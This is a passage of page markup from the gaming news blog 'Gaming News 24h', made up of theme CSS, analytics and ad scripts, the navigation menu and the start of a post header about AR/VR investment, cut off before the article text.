.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s640/ar-vr.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/AR' property='v:title' rel='v:url'>AR</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
